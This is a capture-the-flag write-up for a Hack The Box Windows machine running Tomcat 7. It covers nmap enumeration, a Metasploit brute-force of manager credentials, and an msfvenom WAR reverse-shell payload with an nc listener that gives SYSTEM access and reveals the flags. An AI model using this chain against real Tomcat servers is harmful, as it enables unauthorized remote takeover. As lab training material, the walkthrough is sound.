Machine: https://app.hackthebox.com/machines/144
Enumeration
Port Scanning
- Using nmap in order to get opended ports and name service
nmap -p- -sS -n -Pn --min-rate 5000 10.10.10.95 -oG allPortsResult

- now a version scanning a run some common scripts
nmap -p8080 -sCV -Pn -n --min-rate 5000 10.10.10.95 -oN TargetedResult

Web page
- The web page is about tomcat (a service that allow it to use Java as backend language), we have the version of Tomcat
7.0.88and we can access to “Status” feature using the default credentialsadmin:admin
Result
- The above credentials doesnt work on this panel
manager/htmlso we can use this Metasploit module in order to find some common credentials

use auxiliary/scanner/http/tomcat_mgr_loginResult
Credentials: tomcat:s3cret
Exploitation

- we can use this credentials to get access to the manager, and we can upload a malicious
.WARfile, and get a revershell, go lets generate it using msfvenom

msfvenom -p windows/x64/shell_reverse_tcp --platform windows -a x64 LHOST=10.10.16.6 LPORT=4444 -f war -o payload.warResult

- we need to check the name of the
.jspfile inside the.warfile, using 7z
7z l payload.warResult
Name: qyzwvusv.jsp


- uploading the
WARfile and getting access
nc -lnvp 4444Result

- Perfect now we have access to the machine, and looks like we are
nt authority\system
whoami

type \Users\Administrator\Desktop\flags\"2 for the price of 1.txt"Result